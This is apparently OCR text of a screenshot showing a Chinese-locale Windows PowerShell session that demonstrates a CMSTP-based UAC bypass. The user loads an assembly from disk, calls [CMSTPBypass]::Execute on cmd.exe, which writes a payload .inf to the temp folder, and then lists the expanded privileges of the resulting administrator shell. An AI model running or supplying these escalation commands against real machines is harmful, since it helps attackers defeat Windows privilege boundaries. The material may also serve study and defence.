 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\ (123223Li) > whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeShutdownPrivilege 关闭系统 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
PS C:\Users\ (123223Li) > [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("C:\Use
GAC Version Location
--- ------- --------
False v4.0.30319
PS C:\Users\ (123223Li) > [CMSTPBypass]::Execute("C:\Windows\System32\cmd.exe")
Payload file written to C:\windows\temp\putmbbqa.inf
True
PS C:\Users\ (123223Li) >
选择管理员: C:\Windows\System32\cmd.exe
C:\Windows\system32>whoami /priv
特权信息
----------------------
特权名 描述 状态
========================================= ================================== ======
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已禁用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已禁用
SeCreatePagefilePrivilege 创建一个页面文件 已禁用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已禁用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeRemoteShutdownPrivilege 从远程系统强制关机 已禁用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
SeCreateSymbolicLinkPrivilege 创建符号链接 已禁用